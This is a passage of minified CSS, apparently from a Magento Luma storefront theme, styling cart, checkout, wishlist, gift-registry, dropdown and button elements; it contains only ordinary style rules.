.action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.cart-order-comment .action.check:active,.cart-order-comment .action.check:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.cart-order-comment .actions-toolbar .action.primary,.cart-order-comment .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.cart-order-comment .actions-toolbar .action.primary:focus,.cart-order-comment .actions-toolbar .action.primary:active,.cart-order-comment .actions-toolbar .action.cancel:focus,.cart-order-comment .actions-toolbar .action.cancel:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.cart-order-comment .actions-toolbar .action.primary:hover,.cart-order-comment .actions-toolbar .action.cancel:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-button-l,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#1c2226;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#1c2226;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#1c2226;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#1c2226;text-decoration:underline}.abs-like-link{color:#006bb4;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#006bb4;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 30px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.cart-order-comment .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.cart-order-comment .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.cart-order-comment .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.cart-order-comment .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.cart-order-comment .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.cart-order-comment .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.cart-order-comment .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.cart-order-comment .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.cart-order-comment .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items 